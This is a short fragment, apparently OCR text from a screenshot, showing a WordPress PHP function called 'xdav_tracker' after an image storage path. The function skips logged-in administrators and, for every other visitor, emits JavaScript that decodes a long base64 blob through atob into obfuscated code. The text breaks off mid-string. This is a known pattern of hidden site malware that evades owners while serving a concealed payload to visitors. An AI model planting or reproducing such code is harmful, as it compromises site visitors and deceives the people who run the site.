
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVF
dCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUH
BccU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JY
VVRfXhVYVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1J